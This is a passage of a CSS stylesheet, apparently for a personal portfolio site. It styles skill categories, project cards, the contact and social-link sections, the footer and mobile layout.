}

.skill-category {
    background: var(--light-bg);
    padding: 25px;
    border-radius: 5px;
    transition: transform 0.2s;
}

.skill-category:hover {
    transform: translateY(-5px);
}

.skill-category h3 {
    margin-bottom: 15px;
    font-size: 1.2rem;
    display: flex;
    align-items: center;
    gap: 10px;
}

.skill-category ul li {
    font-family: var(--font-mono);
    font-size: 0.9rem;
    margin-bottom: 10px;
}

.skill-category ul li::before {
    content: "▹";
    color: var(--accent-color);
    margin-right: 10px;
}

/* Projects */
.project-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
}

.project-card {
    background: var(--light-bg);
    padding: 30px;
    border-radius: 5px;
    transition: transform 0.2s;
}

.project-card:hover {
    transform: translateY(-7px);
}

.folder-icon {
    color: var(--accent-color);
    font-size: 2.5rem;
    margin-bottom: 20px;
}

.project-card h3 {
    margin-bottom: 10px;
}

.project-card p {
    font-size: 0.9rem;
    margin-bottom: 20px;
}

.tech-stack {
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: #6d768d;
    margin-bottom: 20px;
    display: flex;
    gap: 15px;
}

.project-links a {
    font-size: 1.2rem;
    margin-right: 15px;
}

.project-links a:hover {
    color: var(--accent-color);
}

/* Contact */
.contact-container {
    text-align: center;
    max-width: 600px;
}

.social-links {
    margin-top: 40px;
    font-size: 1.5rem;
    display: flex;
    justify-content: center;
    gap: 30px;
}

.social-links a:hover {
    color: var(--accent-color);
    transform: translateY(-3px);
    display: inline-block;
}

footer {
    text-align: center;
    padding: 20px;
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: #556075;
}

/* Mobile Responsiveness */
@media (max-width: 768px) {
    .hero h1 { font-size: 2.5rem; }
    .about-content { grid-template-columns: 1fr; }
    .navbar { padding: 20px; }
    .nav-links { display: none; } /* Simplified for MVP */
    .section { padding: 60px 20px; }
}

html {
    scroll-behavior: smooth;
}
</file>
